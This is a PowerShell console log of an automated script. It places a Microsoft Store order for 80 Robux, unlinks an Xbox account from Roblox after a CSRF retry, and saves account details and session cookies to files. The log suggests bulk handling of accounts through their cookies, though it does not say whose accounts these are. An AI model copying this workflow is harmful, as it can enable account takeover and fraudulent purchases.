 Выбрать Администратор: Windows PowerShell
debug: POST https://purchase.mp.microsoft.com/v7.0/users/me/orders/ auth=equals orderId=
debug:   HTTP 201 state=Editing items=1 total=0.99 USD billing=None fulfillment=None
debug: PUT https://purchase.mp.microsoft.com/v7.0/users/me/orders/ billing
debug:   HTTP 200 state=Editing items=1 total=0.99 USD billing=None fulfillment=None
debug: PUT https://purchase.mp.microsoft.com/v7.0/users/[REDACTED USER]/...f373-4f4c-93bb-e6b6058c1... orderState=Checki
ngOut
debug:   HTTP 200 state=CheckingOut items=1 total=0.99 USD billing=None fulfillment=None
debug: PUT https://purchase.mp.microsoft.com/v7.0/users/me/orders/ ...[REDACTED ORDER ID]... orderState=Purcha
sed
debug:   HTTP 200 state=Purchased items=1 total=0.99 USD billing=Charged fulfillment=Fulfilled
2026-10-13 17:37:35,567 INFO bought: 80 Robux for 0.99 USD
2026-10-13 17:37:38,169 INFO GET /v1/xbox/connection HTTP 200
2026-10-13 17:37:38,169 INFO hasConnectedXboxAccount=true
2026-10-13 17:37:38,988 INFO CSRF retry POST /v1/xbox/disconnect
2026-10-13 17:37:39,969 INFO POST /v1/xbox/disconnect HTTP 200
2026-10-13 17:37:39,970 INFO Xbox unlink: ok
2026-10-13 17:37:39,970 INFO RESULT : {"username": "", "status": "ok", "user": {"id": , "name
": "", "displayName": "", "userinfo": {"robux": 0}, "cookis": "[REDACTED]", "xbox_connected": Sharing-t
[FULL REDACTED JSON BLOCK CONTAINING ALL ACCOUNT DETAILS]
9", "price": 0.99, "currency": "USD", "ok": true, "detail": "", "order_id": "'], "p
urchases_summary": "1 × 80 Robux", "xbox_disconnect": {"status": "ok", "http": 200, "note": ""}}
{"summary": {"ok": 1, "total": 1}}
OK [REDACTED USER] id=[REDACTED ID] name=[REDACTED NAME] display=[REDACTED] .[REDACTED DISPLAY] robux=0 xbox=True...
.
2026-10-13 17:37:39,972 INFO results -> RESULTS.json, cookies -> [REDACTED COOKIES].txt
PS C:\Users\ \Desktop\auto>